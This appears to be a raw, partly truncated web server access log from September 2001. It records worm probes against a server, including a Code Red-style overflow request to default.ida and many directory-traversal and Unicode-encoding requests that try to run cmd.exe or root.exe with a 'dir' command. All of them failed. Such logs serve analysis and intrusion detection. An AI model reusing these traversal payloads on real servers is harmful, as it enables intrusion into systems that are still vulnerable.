 .167.254.82 - - [18/Sep/2001:16:57:14 +0200] "GET /imagesroot/addphotorescue.jpg HTTP/1.0" 200 5103
.167.254.82 - - [18/Sep/2001:16:57:33 +0200] "POST /cgi-bin/demomail.pl HTTP/1.0" 200 573
.0.131.180 - - [18/Sep/2001:16:59:20 +0200] "GET /default.ida?XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
.55.211.249 - - [18/Sep/2001:17:00:01 +0200] "GET /scripts/root.exe?/c+dir HTTP/1.0" 404 286
.55.211.249 - - [18/Sep/2001:17:00:03 +0200] "GET /MSADC/root.exe?/c+dir HTTP/1.0" 404 284
.55.211.249 - - [18/Sep/2001:17:00:05 +0200] "GET /c/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 294
.55.211.249 - - [18/Sep/2001:17:00:06 +0200] "GET /d/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 294
.55.211.249 - - [18/Sep/2001:17:00:08 +0200] "GET /scripts/..%255c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 308
.55.211.249 - - [18/Sep/2001:17:00:10 +0200] "GET /_vti_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir
.55.211.249 - - [18/Sep/2001:17:00:12 +0200] "GET /_mem_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir
.55.211.249 - - [18/Sep/2001:17:00:14 +0200] "GET /msadc/..%255c../..%255c../..%255c/..%c1%1c../..%c1%1c../..%c1%1c../w
.55.211.249 - - [18/Sep/2001:17:00:16 +0200] "GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.55.211.249 - - [18/Sep/2001:17:00:17 +0200] "GET /scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.55.211.249 - - [18/Sep/2001:17:00:18 +0200] "GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.55.211.249 - - [18/Sep/2001:17:00:20 +0200] "GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.55.211.249 - - [18/Sep/2001:17:00:22 +0200] "GET /scripts/..%%35%63../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 400 291
.55.211.249 - - [18/Sep/2001:17:00:23 +0200] "GET /scripts/..%%35c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 400 291
.55.211.249 - - [18/Sep/2001:17:00:25 +0200] "GET /scripts/..%25%35%63../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 30
.55.211.249 - - [18/Sep/2001:17:00:27 +0200] "GET /scripts/..%252f../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 308
.0.179.21 - - [18/Sep/2001:17:00:43 +0200] "GET /scripts/root.exe?/c+dir HTTP/1.0" 404 286
.0.179.21 - - [18/Sep/2001:17:00:43 +0200] "GET /scripts/root.exe?/c+dir HTTP/1.0" 404 286
.0.179.21 - - [18/Sep/2001:17:00:45 +0200] "GET /MSADC/root.exe?/c+dir HTTP/1.0" 404 284
.0.179.21 - - [18/Sep/2001:17:00:45 +0200] "GET /MSADC/root.exe?/c+dir HTTP/1.0" 404 284
.0.179.21 - - [18/Sep/2001:17:00:47 +0200] "GET /c/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 294
.0.179.21 - - [18/Sep/2001:17:00:47 +0200] "GET /c/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 294
.0.179.21 - - [18/Sep/2001:17:00:49 +0200] "GET /d/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 294
.0.179.21 - - [18/Sep/2001:17:00:49 +0200] "GET /d/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 294
.0.179.21 - - [18/Sep/2001:17:00:51 +0200] "GET /scripts/..%255c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 308
.0.179.21 - - [18/Sep/2001:17:00:51 +0200] "GET /scripts/..%255c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 308
.0.179.21 - - [18/Sep/2001:17:00:53 +0200] "GET /_vti_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir H
.0.179.21 - - [18/Sep/2001:17:00:53 +0200] "GET /_vti_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir H
.0.179.21 - - [18/Sep/2001:17:00:55 +0200] "GET /_mem_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir H
.0.179.21 - - [18/Sep/2001:17:00:55 +0200] "GET /_mem_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir H
.0.179.21 - - [18/Sep/2001:17:00:57 +0200] "GET /msadc/..%255c../..%255c../..%255c/..%c1%1c../..%c1%1c../..%c1%1c../win
.0.179.21 - - [18/Sep/2001:17:00:57 +0200] "GET /msadc/..%255c../..%255c../..%255c/..%c1%1c../..%c1%1c../..%c1%1c../win
.0.179.21 - - [18/Sep/2001:17:00:59 +0200] "GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.0.179.21 - - [18/Sep/2001:17:00:59 +0200] "GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.0.179.21 - - [18/Sep/2001:17:01:01 +0200] "GET /scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.0.179.21 - - [18/Sep/2001:17:01:01 +0200] "GET /scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.0.179.21 - - [18/Sep/2001:17:01:03 +0200] "GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.0.179.21 - - [18/Sep/2001:17:01:03 +0200] "GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.0.179.21 - - [18/Sep/2001:17:01:04 +0200] "GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404
.0.179.21 - - [18/Sep/2001:17:01:05 +0200] "GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.0.179.21 - - [18/Sep/2001:17:01:06 +0200] "GET /scripts/..%%35%63../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 400 291
.0.179.21 - - [18/Sep/2001:17:01:06 +0200] "GET /scripts/..%%35%63../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 400 291
.0.179.21 - - [18/Sep/2001:17:01:08 +0200] "GET /scripts/..%%35c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 400 291